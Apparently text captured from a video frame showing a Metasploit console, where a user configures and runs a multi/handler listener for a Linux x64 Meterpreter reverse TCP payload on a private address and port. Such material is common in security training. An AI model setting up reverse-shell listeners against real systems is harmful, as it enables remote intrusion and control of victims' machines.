 --==[ SYS
reenz0h@perun:~
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  172.16.213.1     yes       The listen address (an interface may be specified)
LPORT  23984            yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > jobs
Jobs
====
Id  Name                    Payload                            Payload opts
--  ----                    -------                            ------------
0   Exploit: multi/handler  linux/x64/meterpreter/reverse_tcp  tcp://172.16.213.1:23984
msf5 exploit(multi/handler) > show se
0:msf*   1 worker-   2 ip   22/03  11:26:25